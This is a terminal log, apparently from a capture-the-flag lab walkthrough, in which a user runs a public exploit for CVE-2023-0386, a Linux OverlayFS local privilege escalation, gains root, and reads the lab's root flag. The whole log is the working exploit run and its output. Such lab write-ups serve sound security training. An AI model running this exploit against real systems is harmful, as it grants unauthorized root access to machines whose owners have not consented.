 admin@2million:/tmp/dennis/CVE-2023-0386-main$ ls
exp exp.c fuse fuse.c gc getshell.c Makefile ovlcap README.md test
admin@2million:/tmp/dennis/CVE-2023-0386-main$ ./exp
uid:1000 gid:1000
[+] mount success
total 8
drwxrwxr-x 1 root root 4096 Feb 11 21:18 .
drwxrwxr-x 6 root root 4096 Feb 11 21:18 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan 1 1970 file
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@2million:/tmp/dennis/CVE-2023-0386-main# woami
Command 'woami' not found, did you mean:
command 'whoami' from deb coreutils (8.32-4.1ubuntu1)
Try: sudo apt install <deb name>
root@2million:/tmp/dennis/CVE-2023-0386-main# whoami
root
root@2million:/tmp/dennis/CVE-2023-0386-main# cat /root/root.txt
36e17dd16127d2343742437ca245e341